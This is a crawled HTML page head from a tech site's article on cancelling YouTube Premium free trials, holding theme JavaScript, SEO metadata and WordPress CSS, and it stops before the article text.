

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekyinsider.com/2023/10/how-to-cancel-youtube-free-trials-in-2023/
body_size: 30923
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://geekyinsider.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to Cancel YouTube Free Trials in 2023 - Geeky Insider</title>
	<link rel="canonical" href="https://geekyinsider.com/2023/10/how-to-cancel-youtube-free-trials-in-2023/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Cancel YouTube Free Trials in 2023 - Geeky Insider" />
	<meta property="og:description" content="YouTube Premium offers a wealth of premium features that enhance your YouTube experience, including ad-free streaming, the ability to download videos for offline viewing, access to YouTube Originals, and background play on mobile devices. To entice users to explore these premium features, YouTube offers a free trial period, allowing you to enjoy these benefits without [&hellip;]" />
	<meta property="og:url" content="https://geekyinsider.com/2023/10/how-to-cancel-youtube-free-trials-in-2023/" />
	<meta property="og:site_name" content="Geeky Insider" />
	<meta property="article:published_time" content="2023-10-07T14:55:56+00:00" />
	<meta property="og:image" content="https://geekyinsider.com/wp-content/uploads/2023/10/How-to-Cancel-YouTube-Free-Trials-in-2023.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Amelia Iker" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Amelia Iker" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geekyinsider.com/2023/10/how-to-cancel-youtube-free-trials-in-2023/#article","isPartOf":{"@id":"https://geekyinsider.com/2023/10/how-to-cancel-youtube-free-trials-in-2023/"},"author":{"name":"Amelia Iker","@id":"https://geekyinsider.com/#/schema/person/c2d7de61059ed88b11244528c28310f5"},"headline":"How to Cancel YouTube Free Trials in 2023","datePublished":"2023-10-07T14:55:56+00:00","mainEntityOfPage":{"@id":"https://geekyinsider.com/2023/10/how-to-cancel-youtube-free-trials-in-2023/"},"wordCount":1125,"commentCount":0,"publisher":{"@id":"https://geekyinsider.com/#organization"},"image":{"@id":"https://geekyinsider.com/2023/10/how-to-cancel-youtube-free-trials-in-2023/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2023/10/How-to-Cancel-YouTube-Free-Trials-in-2023.jpg","keywords":["Account Settings","Ad-Free Streaming","Cancel Subscription","Free Trial","YouTube Premium"],"articleSection":["Apps And Softwares"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://geekyinsider.com/2023/10/how-to-cancel-youtube-free-trials-in-2023/#respond"]}]},{"@type":"WebPage","@id":"https://geekyinsider.com/2023/10/how-to-cancel-youtube-free-trials-in-2023/","url":"https://geekyinsider.com/2023/10/how-to-cancel-youtube-free-trials-in-2023/","name":"How to Cancel YouTube Free Trials in 2023 - Geeky Insider","isPartOf":{"@id":"https://geekyinsider.com/#website"},"primaryImageOfPage":{"@id":"https://geekyinsider.com/2023/10/how-to-cancel-youtube-free-trials-in-2023/#primaryimage"},"image":{"@id":"https://geekyinsider.com/2023/10/how-to-cancel-youtube-free-trials-in-2023/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2023/10/How-to-Cancel-YouTube-Free-Trials-in-2023.jpg","datePublished":"2023-10-07T14:55:56+00:00","breadcrumb":{"@id":"https://geekyinsider.com/2023/10/how-to-cancel-youtube-free-trials-in-2023/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://geekyinsider.com/2023/10/how-to-cancel-youtube-free-trials-in-2023/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/2023/10/how-to-cancel-youtube-free-trials-in-2023/#primaryimage","url":"https://geekyinsider.com/wp-content/uploads/2023/10/How-to-Cancel-YouTube-Free-Trials-in-2023.jpg","contentUrl":"https://geekyinsider.com/wp-content/uploads/2023/10/How-to-Cancel-YouTube-Free-Trials-in-2023.jpg","width":1200,"height":628,"caption":"How to Cancel YouTube Free Trials in 2023"},{"@type":"BreadcrumbList","@id":"https://geekyinsider.com/2023/10/how-to-cancel-youtube-free-trials-in-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekyinsider.com/"},{"@type":"ListItem","position":2,"name":"How to Cancel YouTube Free Trials in 2023"}]},{"@type":"WebSite","@id":"https://geekyinsider.com/#website","url":"https://geekyinsider.com/","name":"Geeky Insider","description":"All Tech Gadgets, News, Updates, Tips, How to&#039;s &amp; Fun.","publisher":{"@id":"https://geekyinsider.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekyinsider.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://geekyinsider.com/#organization","name":"Oscar Times","url":"https://geekyinsider.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/logo/image/","url":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","contentUrl":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","width":306,"height":39,"caption":"Oscar Times"},"image":{"@id":"https://geekyinsider.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://geekyinsider.com/#/schema/person/c2d7de61059ed88b11244528c28310f5","name":"Amelia Iker","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a0959853f8356360cfa9e134775bb19feade46191870056ff13f3628eabf33b7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a0959853f8356360cfa9e134775bb19feade46191870056ff13f3628eabf33b7?s=96&d=mm&r=g","caption":"Amelia Iker"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Feed" href="https://geekyinsider.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Comments Feed" href="https://geekyinsider.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; How to Cancel YouTube Free Trials in 2023 Comments Feed" href="https://geekyinsider.com/2023/10/how-to-cancel-youtube-free-trials-in-2023/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2023%2F10%2Fhow-to-cancel-youtube-free-trials-in-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2023%2F10%2Fhow-to-cancel-youtube-free-trials-in-2023%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) 